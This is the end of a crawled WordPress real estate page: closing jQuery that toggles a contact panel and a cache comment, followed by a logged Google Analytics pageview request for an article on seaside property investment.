}
}
});
jQuery('.item-regis').click(function () {
jQuery('.lien-he').addClass('active');
});
jQuery('.closed').click(function () {
jQuery('.lien-he').removeClass('active');
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.52323889732361 seconds, on 03-01-26 7:44:41 --><!-- via php -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1294327575&t=pageview&_s=1&dl=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fkhach-mua-bat-dong-san-ven-bien-90-dung-de-dau-tu%2F&ul=en-us%40posix&dt=Kh%C3%A1ch%20mua%20b%E1%BA%A5t%20%C4%91%E1%BB%99ng%20s%E1%BA%A3n%20ven%20bi%E1%BB%83n%2090%25%20d%C3%B9ng%20%C4%91%E1%BB%83%20%C4%91%E1%BA%A7u%20t%C6%B0&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=930709803&gjid=1832763694&cid=559338543.1768982602&tid=UA-152964791-6&_gid=1742766124.1768982602&_r=1&_slc=1&gtm=45He61k1h2n81NLPLVD7za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115495939~115938465~115938468~117041588~117091818&z=765852167
body_size: -455
content:
2,cG-M5TPJ5LGDG